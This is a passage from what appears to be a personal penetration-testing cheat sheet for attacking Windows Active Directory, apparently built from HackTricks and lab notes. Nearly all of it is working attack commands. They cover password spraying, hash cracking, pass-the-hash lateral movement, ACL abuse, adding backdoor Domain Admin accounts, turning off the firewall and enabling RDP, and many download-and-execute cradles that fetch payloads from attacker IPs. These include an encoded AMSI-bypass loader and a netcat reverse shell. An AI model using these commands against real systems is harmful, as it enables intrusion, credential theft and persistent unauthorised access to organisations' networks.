./kerbrute_linux_amd64 bruteuser -d lab.ropnop.com passwords.lst thoffman
# with a list of users
.\Rubeus.exe brute /users:<users_file> /passwords:<passwords_file> /domain:<domain_name> /outfile:<output_file>
# check passwords for all users in current domain
.\Rubeus.exe brute /passwords:<passwords_file> /outfile:<output_file>
------------------------------------------------------------------------
# Crack hash
john --wordlist=passwords_kerb.txt hashes.asreproast
hashcat -m 18200 --force -a 0 hashes.asreproast passwords_kerb.txt
------------------------------------------------------------------------
# Powershell passwordspraying script
https://github.com/dafthack/MSOLSpray
Import-Module MSOLSpray.ps1
Invoke-MSOLSpray -UserList .\userlist.txt -Password Winter2020Enumerating Active Directory with valid credentials/session
Shell with credentials
If you have valid credentials you could try to get a shell.
To get shell with Administrator user and not with NT Authority\system, use WinExec or Evil-Winrm
# CrackMapExec
# Validate if credentials found is valide, and which protocol you can use to get a shell. {ssh,smb,mssql,winrm,ldap} Notice Pwn3d! with creds enox:california
crackmapexec winrm 192.168.204.165 -u enox -p california
WINRM 192.168.204.165 5985 NONE [+] None\enox:california (Pwn3d!)
# Can also be used to brute force
crackmapexec <protocol> <target(s)> -u ~/file_containing_usernames -p ~/file_containing_passwords
crackmapexec <protocol> <target(s)> -u ~/file_containing_usernames -H ~/file_containing_ntlm_hashes
# SSH - Port 22
# If SSH is open try to SSH to target
ssh user@target [-i id_rsa]
# WinRM - Port 5895, 5896
# If port 5985,5986 is open, try Evil-Winrm
gem install evil-winrm
evil-winrm -u Administrator -p 'EverybodyWantsToWorkAtP.O.O.' -i <IP>/<Domain>
evil-winrm -u Administrator -H 'Use_hash_here' -i <IP>/<Domain>
winrs.exe -u:Administrator -p:Mypass123 -r:target cmd
# PTH-winexe
Basic syntax w/ credentials.
winexe -U <domain/username>%<password> //<targetIP> cmd.exe
Basic syntax w/ NTLM hash (pass the hash technique).
pth-winexe -U <domain/username>%<hash> //<targetIP> cmd.exe
# RDP - Port 3389
xrdp target
remmina
rdesktop target
# PSExec & SMBExec - Port 445
# Both options will create a new service (using \pipe\svcctl via SMB) in the victim machine and use it to execute something (psexec will upload an executable file to ADMIN$ share and smbexec will point to cmd.exe/powershell.exe and put in the arguments the payload --file-less technique--).
# If no password is provided, it will be prompted
./psexec.py [[domain/]username[:password]@]<targetName or address>
./psexec.py -hashes <LM:NT> administrator@10.10.10.103 #Pass-the-Hash
psexec \\192.168.122.66 -u Administrator -p 123456Ww
psexec \\192.168.122.66 -u Administrator -p q23q34t34twd3w34t34wtw34t # Use pass the hash
# From sysinternals
PsExec.exe -i -u domain\user cmd.exe
# PSExec with Powershel
$username = 'Administrator';
$password = 'Mypass123';
$securePassword = ConvertTo-SecureString $password -AsPlainText -Force;
$credential = New-Object System.Management.Automation.PSCredential $username, $securePassword;
Enter-PSSession -Computername TARGET -Credential $credential
# If there is a config file, use -ConfigruationName
Enter-PSSession -ComputerName TARGET -ConfigurationName CONFIG_NAME
# Powershell also includes the Invoke-Command cmdlet, which runs ScriptBlocks remotely via WinRM. Credentials must be passed through a PSCredential object as well:
Invoke-Command -Computername TARGET -Credential $credential -ScriptBlock {whoami}
# Remotely creat services using sc - port 135,445,139
sc.exe \\TARGET create AGservice binPath= "net user test test123 /add" start= auto
sc.exe \\TARGET start AGservice
# Stop or delete service
sc.exe \\TARGET stop AGservice
sc.exe \\TARGET delete AGservice
# Creating scheduled tasks remotely
schtasks /s TARGET /RU "SYSTEM" /create /tn "AGtask1" /tr "<command/payload to execute>" /sc ONCE /sd 01/01/1970 /st 00:00
schtasks /s TARGET /run /TN "AGtask1"
# /sc - Task will only run once. Starting date and time dosent matter because of this.
Shell – Changing user if you have a shell
# If you have a shell as a user, most likely runas command wont work because we cant type our password when prompted with typing our password. There are some tools you can try.
# Invoke-RunasCs.exe
# https://github.com/antonioCoco/RunasCs
.\RunasCs_net4.exe svc_mssql trustno1 cmd.exe -r 192.168.49.199:443
# RunAsUser.exe
# https://github.com/atthacks/RunAsUser
RunAsUser.exe -u superadmin -p funnyhtb -f c:\users\public\nc.exe -a '10.10.14.12 9001 -e cmd.exe'
# Try writing a ps1 script to use runas command
# cat runme.ps1
$secpasswd = ConvertTo-SecureString "trustno1" -AsPlainText -Force
$mycreds = New-Object System.Management.Automation.PSCredential ("svc_msssql", $secpasswd)
$computer = "access.offsec"
[System.Diagnostics.Process]::Start("C:\xampp\htdocs\uploads\shell.exe","", $mycreds.Username, $mycreds.Password, $computer)
# or
$creds = New-Object System.Management.Automation.PSCredential ("example.com\tan", (ConvertTo-SecureString "Password" -AsPlainText -Force))
Get-DomainUser -Credential $creds
# Abusing WriteDACL
# What is WriteDACL?
## It's an access right that grants permission to modify the Discretionary Access Control List (DACL) of Active Directory objects.
# See also this for more attack path
https://www.thehacker.recipes/ad/movement/dacl/grant-rights
# To identify user accounts that are potentially misconfigured, you can use Get-DomainUser and Get-ObjectAcl:
PS C:\tools> Get-DomainUser | Get-ObjectAcl -ResolveGUIDs | Foreach-Object {$_ | Add-Member -NotePropertyName Identity -NotePropertyValue (ConvertFrom-SID $_.SecurityIdentifier.value) -Force; $_} | Foreach-Object {if ($_.Identity -eq "$env:UserDomain\$env:Username") {$_}}
# With WriteDACL rights, an attacker can modify access rights of an AD object. The example provided demonstrates adding the GenericAll right:
PS C:\tools> Add-DomainObjectAcl -TargetIdentity testservice2 -PrincipalIdentity offsec -Rights All
# To verify that the GenericAll right is set on testservice2 we can enumerate. And after that change the password as we did above:
PS C:\tools> Get-ObjectAcl -Identity testservice2 -ResolveGUIDs | Foreach-Object {$_ | Add-Member -NotePropertyName Identity -NotePropertyValue (ConvertFrom-SID $_.SecurityIdentifier.value) -Force; $_} | Foreach-Object {if ($_.Identity -eq "$env:UserDomain\$env:Username") {$_}}
# Anoter Example of Abusing WriteDACL
# User have WriteDACL rights on mailadmins. We can modify our rights to get GenericAll on the group
$SecPassword = ConvertTo-SecureString 'test' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('user1', $SecPassword)
Add-DomainObjectAcl -Credential $Cred -TargetIdentity "Mailadmins" -PrincipalIdentity user1-Rights All
# Now we can add ourselvs to the group by using PowerViews
Add-DomainGroupMember -Identity "mailadmins" -Members sqlsvc -Credential $Cred
Basic commands
CMD
# https://book.hacktricks.xyz/windows-hardening/basic-cmd-for-pentesters#domain-info
# DOMAIN INFO
echo %USERDOMAIN% #Get domain name
echo %USERDNSDOMAIN% #Get domain name
echo %logonserver% #Get name of the domain controller
set logonserver #Get name of the domain controller
set log #Get name of the domain controller
net groups /domain #List of domain groups
net group "domain computers" /domain #List of PCs connected to the domain
net view /domain #Lis of PCs of the domain
nltest /dclist:<DOMAIN> #List domain controllers
net group "Domain Controllers" /domain #List PC accounts of domains controllers
net group "Domain Admins" /domain #List users with domain admin privileges
net localgroup administrators /domain #List uses that belongs to the administrators group inside the domain (the grup "Domain Admins" is included here)
net user /domain #List all users of the domain
net user <ACCOUNT_NAME> /domain #Get information about that user
net accounts /domain #Password and lockout policy
nltest /domain_trust #Mapping of the trust relationships.
------------------------------------------------------------------------
# USERS
whoami /all #All info about me, take a look at the enabled tokens
whoami /priv #Show only privileges
net users #All users
dir /b /ad "C:\Users"
net user %username% #Info about a user (me)
net accounts #Information about password requirements
qwinsta #Anyone else logged in?
net user /add [username] [password] #Create user
#Lauch new cmd.exe with new creds (to impersonate in network)
runas /netonly /user<DOMAIN>\<NAME> "cmd.exe" ::The password will be prompted
#Check current logon session as administrator using logonsessions from sysinternals
logonsessions.exe
logonsessions64.exe
------------------------------------------------------------------------
# GROUPS
#Local
net localgroup #All available groups
net localgroup Administrators #Info about a group (admins)
net localgroup administrators [username] /add #Add user to administrators
#Domain
net group /domain #Info about domain groups
net group /domain <domain_group_name> #Users that belongs to the group
------------------------------------------------------------------------
# PERSISTENCE WITH USERS
# Add domain user and put them in Domain Admins group
net user username password /ADD /DOMAIN
net group "Domain Admins" username /ADD /DOMAIN
# Add local user and put them local Administrators group
net user username password /ADD
net localgroup Administrators username /ADD
# Add user to insteresting groups:
net localgroup "Remote Desktop Users" UserLoginName /add
net localgroup "Debugger users" UserLoginName /add
net localgroup "Power users" UserLoginName /add
------------------------------------------------------------------------
# FIREWALL
netsh firewall show state # FW info, open ports
netsh advfirewall firewall show rule name=all
netsh firewall show config # FW info
Netsh Advfirewall show allprofiles
NetSh Advfirewall set allprofiles state off #Turn Off
NetSh Advfirewall set allprofiles state on #Trun On
netsh firewall set opmode disable #Turn Off
::How to open ports
netsh advfirewall firewall add rule name="NetBIOS UDP Port 138" dir=out action=allow protocol=UDP localport=138
netsh advfirewall firewall add rule name="NetBIOS TCP Port 139" dir=in action=allow protocol=TCP localport=139
netsh firewall add portopening TCP 3389 "Remote Desktop"
::Enable Remote Desktop
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
netsh firewall add portopening TCP 3389 "Remote Desktop"
::netsh firewall set service remotedesktop enable #I found that this line is not needed
::sc config TermService start= auto #I found that this line is not needed
::net start Termservice #I found that this line is not needed
::Enable Remote assistance:
reg add “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server” /v fAllowToGetHelp /t REG_DWORD /d 1 /f
netsh firewall set service remoteadmin enable
::Ninja combo (New Admin User, RDP + Rassistance + Firewall allow)
net user hacker Hacker123! /add & net localgroup administrators hacker /add & net localgroup "Remote Desktop Users" hacker /add & reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f & reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fAllowToGetHelp /t REG_DWORD /d 1 /f & netsh firewall add portopening TCP 3389 "Remote Desktop" & netsh firewall set service remoteadmin enable
::Connect to RDP (using hash or password)
xfreerdp /u:alice /d:WORKGROUP /pth:b74242f37e47371aff835a6ebcac4ffe /v:10.11.1.49
xfreerdp /u:hacker /d:WORKGROUP /p:Hacker123! /v:10.11.1.49PowerShell
# https://book.hacktricks.xyz/windows-hardening/basic-powershell-for-pentesters
# Default PowerShell locations
C:\windows\syswow64\windowspowershell\v1.0\powershell
C:\Windows\System32\WindowsPowerShell\v1.0\powershell
------------------------------------------------------------------------
# Basic PS commands to start
Get-Help * #List everything loaded
Get-Help process #List everything containing "process"
Get-Help Get-Item -Full #Get full helpabout a topic
Get-Help Get-Item -Examples #List examples
Import-Module <modulepath>
Get-Command -Module <modulename>
------------------------------------------------------------------------
# Download and Execute
powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.9:8000/ipw.ps1')"
echo IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.13:8000/PowerUp.ps1') | powershell -noprofile - #From cmd download and execute
powershell -exec bypass -c "(New-Object Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;iwr('http://10.2.0.5/shell.ps1')|iex"
iex (iwr '10.10.14.9:8000/ipw.ps1') #From PSv3
$h=New-Object -ComObject Msxml2.XMLHTTP;$h.open('GET','http://10.10.14.9:8000/ipw.ps1',$false);$h.send();iex $h.responseText
$wr = [System.NET.WebRequest]::Create("http://10.10.14.9:8000/ipw.ps1") $r = $wr.GetResponse() IEX ([System.IO.StreamReader]($r.GetResponseStream())).ReadToEnd(
------------------------------------------------------------------------
# Download and Exectute in background with AMSI Bypass
Start-Process -NoNewWindow powershell "-nop -Windowstyle hidden -ep bypass -enc JABhACAAPQAgACcAUwB5AHMAdABlAG0ALgBNAGEAbgBhAGcAZQBtAGUAbgB0AC4AQQB1AHQAbwBtAGEAdABpAG8AbgAuAEEAJwA7ACQAYgAgAD0AIAAnAG0AcwAnADsAJAB1ACAAPQAgACcAVQB0AGkAbABzACcACgAkAGEAcwBzAGUAbQBiAGwAeQAgAD0AIABbAFIAZQBmAF0ALgBBAHMAcwBlAG0AYgBsAHkALgBHAGUAdABUAHkAcABlACgAKAAnAHsAMAB9AHsAMQB9AGkAewAyAH0AJwAgAC0AZgAgACQAYQAsACQAYgAsACQAdQApACkAOwAKACQAZgBpAGUAbABkACAAPQAgACQAYQBzAHMAZQBtAGIAbAB5AC4ARwBlAHQARgBpAGUAbABkACgAKAAnAGEAewAwAH0AaQBJAG4AaQB0AEYAYQBpAGwAZQBkACcAIAAtAGYAIAAkAGIAKQAsACcATgBvAG4AUAB1AGIAbABpAGMALABTAHQAYQB0AGkAYwAnACkAOwAKACQAZgBpAGUAbABkAC4AUwBlAHQAVgBhAGwAdQBlACgAJABuAHUAbABsACwAJAB0AHIAdQBlACkAOwAKAEkARQBYACgATgBlAHcALQBPAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMQAwAC4AMQAxAC8AaQBwAHMALgBwAHMAMQAnACkACgA="
------------------------------------------------------------------------
# Using Base64 from Linux
echo -n "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.31/shell.ps1')" | iconv -t UTF-16LE | base64 -w 0
powershell -nop -enc <BASE64_ENCODED_PAYLOAD>
# Enumerate GenericAll using PowerView
## To identify all domain users that the current account has GenericAll rights to (Remember to run from domain user and not local user:
PS C:\tools> Get-DomainUser | Get-ObjectAcl -ResolveGUIDs | Foreach-Object {$_ | Add-Member -NotePropertyName Identity -NotePropertyValue (ConvertFrom-SID $_.SecurityIdentifier.value) -Force; $_} | Foreach-Object {if ($_.Identity -eq "$env:UserDomain\$env:Username") {$_}}
## If you have GenericAll on user account, change the password
net user user1 pass123 /domain
# To enumerate domain groups that the current user has explicit access rights to:
PS C:\tools> Get-DomainGroup | Get-ObjectAcl -ResolveGUIDs | Foreach-Object {$_ | Add-Member -NotePropertyName Identity -NotePropertyValue (ConvertFrom-SID $_.SecurityIdentifier.value) -Force; $_} | Foreach-Object {if ($_.Identity -eq "$env:UserDomain\$env:Username") {$_}}
## With GenericAll rights on a group, a user can add themselves or other users to that group:
net group testgroup User2 /add /domain
# Enumerate PowerShell Console history
(Get-PSReadlineOption).HistorySavePath
C:\Users\USER\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
Download file from attacker to target
https://book.hacktricks.xyz/windows-hardening/basic-cmd-for-pentesters#domain-info
See my cheatsheet also.
# CMD
# Bitsadmin.exe
bitsadmin /create 1 bitsadmin /addfile 1 https://live.sysinternals.com/autoruns.exe c:\data\playfolder\autoruns.exe bitsadmin /RESUME 1 bitsadmin /complete 1
# CertReq.exe
CertReq -Post -config https://example.org/ c:\windows\win.ini output.txt
# Certutil.exe
certutil.exe -urlcache -split -f "http://10.10.14.13:8000/shell.exe" s.exe
# CrackMapExec
crackmapexec smb 172.16.251.152 -u user -p pass --put-file /tmp/whoami.txt \\Windows\\Temp\\whoami.txt
# Desktopimgdownldr.exe
set "SYSTEMROOT=C:\Windows\Temp" && cmd /c desktopimgdownldr.exe /lockscreenurl:https://domain.com:8080/file.ext /eventName:desktopimgdownldr
# Diantz.exe
diantz.exe \\remotemachine\pathToFile\file.exe c:\destinationFolder\file.cab
# Esentutl.exe
esentutl.exe /y \\live.sysinternals.com\tools\adrestore.exe /d \\otherwebdavserver\webdav\adrestore.exe /o
# Expand.exe
expand \\webdav\folder\file.bat c:\ADS\file.bat
# Extrac32.exe
extrac32 /Y /C \\webdavserver\share\test.txt C:\folder\test.txt
# Findstr.exe
findstr /V /L W3AllLov3DonaldTrump \\webdavserver\folder\file.exe > c:\ADS\file.exe
# Ftp.exe
cmd.exe /c "@echo open attacker.com 21>ftp.txt&@echo USER attacker>>ftp.txt&@echo PASS PaSsWoRd>>ftp.txt&@echo binary>>ftp.txt&@echo GET /payload.exe>>ftp.txt&@echo quit>>ftp.txt&@ftp -s:ftp.txt -v"
# GfxDownloadWrapper.exe
C:\Windows\System32\DriverStore\FileRepository\igdlh64.inf_amd64_[0-9]+\GfxDownloadWrapper.exe "URL" "DESTINATION FILE"
# Hh.exe
HH.exe http://some.url/script.ps1
# Ieexec.exe
ieexec.exe http://x.x.x.x:8080/bypass.exe
# Makecab.exe
makecab \\webdavserver\webdav\file.exe C:\Folder\file.cab
# MpCmdRun.exe
MpCmdRun.exe -DownloadFile -url <URL> -path <path> //Windows Defender executable
# Replace.exe
replace.exe \\webdav.host.com\foo\bar.exe c:\outdir /A
# Excel.exe
Excel.exe http://192.168.1.10/TeamsAddinLoader.dll
# Powerpnt.exe
Powerpnt.exe "http://192.168.1.10/TeamsAddinLoader.dll"
# Squirrel.exe
squirrel.exe --download [url to package]
# Update.exe
Update.exe --download [url to package]
# Winword.exe
winword.exe "http://192.168.1.10/TeamsAddinLoader.dll"
# Wsl.exe
wsl.exe --exec bash -c 'cat < /dev/tcp/192.168.1.10/54 > binary'# POWERSHELL
# System.Net.WebClient
(New-Object Net.WebClient).DownloadFile("http://10.10.14.2:80/taskkill.exe","C:\Windows\Temp\taskkill.exe")
# Invoke-WebRequest
Invoke-WebRequest "http://10.10.14.2:80/taskkill.exe" -OutFile "taskkill.exe"
# Wget
wget "http://10.10.14.2/nc.bat.exe" -OutFile "C:\ProgramData\unifivideo\taskkill.exe"
# BitsTransfer
Import-Module BitsTransfer
Start-BitsTransfer -Source $url -Destination $output
# OR
Start-BitsTransfer -Source $url -Destination $output -Asynchronous
# Base64 Kali & EncodedCommand
kali> echo -n "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.9:8000/9002.ps1')" | iconv --to-code UTF-16LE | base64 -w0
PS> powershell -EncodedCommand <Base64>adPEAS
https://github.com/61106960/adPEAS
adPEAS consists of the following enumeration modules:
- Domain – Searching for basic Active Directory information, like Domain Controllers, Sites und Subnets, Trusts and DCSync rights
- CA – Searching for basic Enterprise Certificate Authority information, like CA Name, CA Server and Templates
- Creds – Searching for different kind of credential exposure, like ASREPRoast, Kerberoasting, GroupPolicies, Netlogon scripts, LAPS, gMSA, certain account attributes, e.g. UnixPassword, etc.
- Delegation – Searching for delegation issues, like ‘Constrained Delegation’, ‘Unconstrained Delegation’ and ‘Resource Based Unconstrained Delegation’, for computer and user accounts
- Accounts – Searching for high privileged user accounts in predefined groups, account issues like e.g. password not expire
- Computer – Enumerating Domain Controllers, CA and Exchange server, with the switch -Vulns it checks the systems for EternalBlue, BlueKeep, ZeroLogon and critical Exchange vulnerabilities
- Bloodhound – Enumerating Active Directory with BloodHound
# Load adPEAS in PowerShell.
Import-Module .\adPEAS.ps1 # Method 1
. .\adPEAS.ps1 # Method 2
gc -raw .\adPEAS.ps1 | iex # Method 3
IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/61106960/adPEAS/main/adPEAS.ps1') # Method 4
-----------------------------
# Start adPEAS with all enumeration modules and enumerate the domain the logged-on user and computer is connected to.
Invoke-adPEAS
#Start adPEAS with all enumeration modules and enumerate the domain 'contoso.com'.
Invoke-adPEAS -Domain 'contoso.com'
# Start adPEAS with all enumeration modules, enumerate the domain 'contoso.com' and use the domain controller 'dc1.contoso.com' for almost all enumeration requests.
Invoke-adPEAS -Domain 'contoso.com' -Server 'dc1.contoso.com'
# Start adPEAS with all enumeration modules, enumerate the domain 'contoso.com' and use the passed PSCredential object during enumeration.
$SecPassword = ConvertTo-SecureString 'Passw0rd1!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('contoso\johndoe', $SecPassword)
Invoke-adPEAS -Domain 'contoso.com' -Cred $Cred
# Start adPEAS with all enumeration modules, enumerate the domain 'contoso.com' and use the username 'contoso\johndoe' with password 'Passw0rd1!' during enumeration.
Invoke-adPEAS -Domain contoso.com -Username 'contoso\johndoe' -Password 'Passw0rd1!'LiniKatzV2
This tool needs root privileges to be run on the host system.
https://github.com/Orange-Cyberdefense/LinikatzV2
# It allows extraction of :
# - Hashed stored in files for offline connection (SHA-512 format)
# - Kerberos tickets (user & machine)
# - Clear passwords in RAM
# - NTLM machine hash
# - AES-128 & AES-256 machine keys
$ sudo ./linikatzV2.shPurple-Knight
https://www.purple-knight.com/
Fores-Druid
Forest Druid – Focus on your Tier 0 perimeter (purple-knight.com)
PowerView (Enumeration and lateral movement)
PowerView/SharpView – HackTricks
The most up-to-date version of PowerView will always be in the dev branch of PowerSploit: https://github.com/PowerShellMafia/PowerSploit/blob/dev/Recon/PowerView.ps1
SharpView is a .NET port of PowerView
# Quick Enumeration
Get-NetDomain #Basic domain info
#User info
Get-NetUser -UACFilter NOT_ACCOUNTDISABLE | select samaccountname, description, pwdlastset, logoncount, badpwdcount #Basic user enabled info
Get-NetUser -LDAPFilter '(sidHistory=*)' #Find users with sidHistory set
Get-NetUser -PreauthNotRequired #ASREPRoastable users
Get-NetUser -SPN #Kerberoastable users
#Groups info
Get-NetGroup | select samaccountname, admincount, description
Get-DomainObjectAcl -SearchBase 'CN=AdminSDHolder,CN=System,DC=EGOTISTICAL-BANK,DC=local' | %{ $_.SecurityIdentifier } | Convert-SidToName #Get AdminSDHolders
#Computers
Get-NetComputer | select samaccountname, operatingsystem
Get-NetComputer -Unconstrained | select samaccountname #DCs always appear but aren't useful for privesc
Get-NetComputer -TrustedToAuth | select samaccountname #Find computers with Constrained Delegation
Get-DomainGroup -AdminCount | Get-DomainGroupMember -Recurse | ?{$_.MemberName -like '*$'} #Find any machine accounts in privileged groups
#Shares
Find-DomainShare -CheckShareAccess #Search readable shares
#Domain trusts
Get-NetDomainTrust #Get all domain trusts (parent, children and external)
Get-NetForestDomain | Get-NetDomainTrust #Enumerate all the trusts of all the domains found
#LHF
#Check if any user passwords are set
$FormatEnumerationLimit=-1;Get-DomainUser -LDAPFilter '(userPassword=*)' -Properties samaccountname,memberof,userPassword | % {Add-Member -InputObject $_ NoteProperty 'Password' "$([System.Text.Encoding]::ASCII.GetString($_.userPassword))" -PassThru} | fl
#Asks DC for all computers, and asks every compute if it has admin access (very noisy). You need RCP and SMB ports opened.
Find-LocalAdminAccess
#Get members from Domain Admins (default) and a list of computers and check if any of the users is logged in any machine running Get-NetSession/Get-NetLoggedon on each host. If -Checkaccess, then it also check for LocalAdmin access in the hosts.
Invoke-UserHunter -CheckAccess
#Find interesting ACLs
Invoke-ACLScanner -ResolveGUIDs | select IdentityReferenceName, ObjectDN, ActiveDirectoryRights | fl
-----------------------
# Domain Info
Get-Domain #Get info about the current domain
Get-NetDomain #Get info about the current domain
Get-NetDomain -Domain mydomain.local
Get-DomainSID #Get domain SID
# Policy
Get-DomainPolicy #Get info about the policy
(Get-DomainPolicy)."KerberosPolicy" #Kerberos tickets info(MaxServiceAge)
(Get-DomainPolicy)."SystemAccess" #Password policy
Get-DomainPolicyData | select -ExpandProperty SystemAccess #Same as previous
(Get-DomainPolicy).PrivilegeRights #Check your privileges
Get-DomainPolicyData # Same as Get-DomainPolicy
# Domain Controller
Get-DomainController | select Forest, Domain, IPAddress, Name, OSVersion | fl # Get specific info of current domain controller
Get-NetDomainController -Domain mydomain.local #Get all ifo of specific domain Domain Controller
# Get Forest info
Get-ForestDomain
---------------
# Users, Groups, Computers and OU's
# Users
## Get usernames and their groups
Get-DomainUser -Properties name, MemberOf | fl
## Get-DomainUser and Get-NetUser are kind of the same
Get-NetUser #Get users with several (not all) properties
Get-NetUser | select samaccountname, description, pwdlastset, logoncount, badpwdcount #List all usernames
Get-NetUser -UserName student107 #Get info about a user
Get-NetUser -properties name, description #Get all descriptions
Get-NetUser -properties name, pwdlastset, logoncount, badpwdcount #Get all pwdlastset, logoncount and badpwdcount
Find-UserField -SearchField Description -SearchTerm "built" #Search account with "something" in a parameter
# Get users with reversible encryption (PWD in clear text with dcsync)
Get-DomainUser -Identity * | ? {$_.useraccountcontrol -like '*ENCRYPTED_TEXT_PWD_ALLOWED*'} |select samaccountname,useraccountcontrol
# Users Filters
Get-NetUser -UACFilter NOT_ACCOUNTDISABLE -properties distinguishedname #All enabled users
Get-NetUser -UACFilter ACCOUNTDISABLE #All disabled users
Get-NetUser -UACFilter SMARTCARD_REQUIRED #Users that require a smart card
Get-NetUser -UACFilter NOT_SMARTCARD_REQUIRED -Properties samaccountname #Not smart card users
Get-NetUser -LDAPFilter '(sidHistory=*)' #Find users with sidHistory set
Get-NetUser -PreauthNotRequired #ASREPRoastable users
Get-NetUser -SPN | select serviceprincipalname #Kerberoastable users
Get-NetUser -SPN | ?{$_.memberof -match 'Domain Admins'} #Domain admins kerberostable
Get-Netuser -TrustedToAuth | select userprincipalname, name, msds-allowedtodelegateto #Constrained Resource Delegation
Get-NetUser -AllowDelegation -AdminCount #All privileged users that aren't marked as sensitive/not for delegation
# retrieve *most* users who can perform DC replication for dev.testlab.local (i.e. DCsync)
Get-ObjectAcl "dc=dev,dc=testlab,dc=local" -ResolveGUIDs | ? {
($_.ObjectType -match 'replication-get') -or ($_.ActiveDirectoryRights -match 'GenericAll')
}
# Users with PASSWD_NOTREQD set in the userAccountControl means that the user is not subject to the current password policy
## Users with this flag might have empty passwords (if allowed) or shorter passwords
Get-DomainUser -UACFilter PASSWD_NOTREQD | Select-Object samaccountname,useraccountcontrol
#Groups
Get-DomainGroup | where Name -like "*Admin*" | select SamAccountName
## Get-DomainGroup is similar to Get-NetGroup
Get-NetGroup #Get groups
Get-NetGroup -Domain mydomain.local #Get groups of an specific domain
Get-NetGroup 'Domain Admins' #Get all data of a group
Get-NetGroup -AdminCount | select name,memberof,admincount,member | fl #Search admin grups
Get-NetGroup -UserName "myusername" #Get groups of a user
Get-NetGroupMember -Identity "Administrators" -Recurse #Get users inside "Administrators" group. If there are groups inside of this grup, the -Recurse option will print the users inside the others groups also
Get-NetGroupMember -Identity "Enterprise Admins" -Domain mydomain.local #Remember that "Enterprise Admins" group only exists in the rootdomain of the forest
Get-NetLocalGroup -ComputerName dc.mydomain.local -ListGroups #Get Local groups of a machine (you need admin rights in no DC hosts)
Get-NetLocalGroupMember -computername dcorp-dc.dollarcorp.moneycorp.local #Get users of localgroups in computer
Get-DomainObjectAcl -SearchBase 'CN=AdminSDHolder,CN=System,DC=testlab,DC=local' -ResolveGUIDs #Check AdminSDHolder users
Get-DomainObjectACL -ResolveGUIDs -Identity * | ? {$_.SecurityIdentifier -eq $sid} #Get ObjectACLs by sid
Get-NetGPOGroup #Get restricted groups
# Computers
Get-DomainComputer -Properties DnsHostName # Get all domain maes of computers
## Get-DomainComputer is kind of the same as Get-NetComputer
Get-NetComputer #Get all computer objects
Get-NetComputer -Ping #Send a ping to check if the computers are working
Get-NetComputer -Unconstrained #DCs always appear but aren't useful for privesc
Get-NetComputer -TrustedToAuth #Find computers with Constrined Delegation
Get-DomainGroup -AdminCount | Get-DomainGroupMember -Recurse | ?{$_.MemberName -like '*$'} #Find any machine accounts in privileged groups
#OU
Get-DomainOU -Properties Name | sort -Property Name #Get names of OUs
Get-DomainOU "Servers" | %{Get-DomainComputer -SearchBase $_.distinguishedname -Properties Name} #Get all computers inside an OU (Servers in this case)
## Get-DomainOU is kind of the same as Get-NetOU
Get-NetOU #Get Organization Units
Get-NetOU StudentMachines | %{Get-NetComputer -ADSPath $_} #Get all computers inside an OU (StudentMachines in this case)
-----------------------
# Logon and sessions
Get-NetLoggedon -ComputerName <servername> #Get net logon users at the moment in a computer (need admins rights on target)
Get-NetSession -ComputerName <servername> #Get active sessions on the host
Get-LoggedOnLocal -ComputerName <servername> #Get locally logon users at the moment (need remote registry (default in server OS))
Get-LastLoggedon -ComputerName <servername> #Get last user logged on (needs admin rigths in host)
Get-NetRDPSession -ComputerName <servername> #List RDP sessions inside a host (needs admin rights in host)
---------------
# Group Policy Object - GPOs
# If an attacker has high privileges over a GPO he could be able to privesc abusing it by add permissions to a user, add a local admin user to a host or create a scheduled task (immediate) to perform an action.
More info https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/acl-persistence-abuse#gpo-delegation
#GPO
Get-DomainGPO | select displayName #Check the names for info
Get-NetGPO #Get all policies with details
Get-NetGPO | select displayname #Get the names of the policies
Get-NetGPO -ComputerName <servername> #Get the policy applied in a computer
gpresult /V #Get current policy
# Get who can create new GPOs
Get-DomainObjectAcl -SearchBase "CN=Policies,CN=System,DC=dev,DC=invented,DC=io" -ResolveGUIDs | ? { $_.ObjectAceType -eq "Group-Policy-Container" } | select ObjectDN, ActiveDirectoryRights, SecurityIdentifier | fl
# Enumerate permissions for GPOs where users with RIDs of > 1000 have some kind of modification/control rights
Get-DomainObjectAcl -LDAPFilter '(objectCategory=groupPolicyContainer)' | ? { ($_.SecurityIdentifier -match '^S-1-5-.*-[1-9]\d{3,}$') -and ($_.ActiveDirectoryRights -match 'WriteProperty|GenericAll|GenericWrite|WriteDacl|WriteOwner')} | select ObjectDN, ActiveDirectoryRights, SecurityIdentifier | fl
# Get permissions a user/group has over any GPO
$sid=Convert-NameToSid "Domain Users"
Get-DomainGPO | Get-ObjectAcl | ?{$_.SecurityIdentifier -eq $sid}
# COnvert GPO GUID to name
Get-GPO -Guid 18E5A689-E67F-90B2-1953-198ED4A7F532
# Transform SID to name
ConvertFrom-SID S-1-5-21-3263068140-2042698922-2891547269-1126
# Get GPO of an OU
Get-NetGPO -GPOName '{3E04167E-C2B6-4A9A-8FB7-C811158DC97C}'
# Returns all GPOs that modify local group memberships through Restricted Groups or Group Policy Preferences.
Get-DomainGPOLocalGroup | select GPODisplayName, GroupName, GPOType
# Enumerates the machines where a specific domain user/group is a member of a specific local group.
Get-DomainGPOUserLocalGroupMapping -LocalGroup Administrators | select ObjectName, GPODisplayName, ContainerName, ComputerName
--------------
# ACL
#Get ACLs of an object (permissions of other objects over the indicated one)
Get-ObjectAcl -SamAccountName <username> -ResolveGUIDs
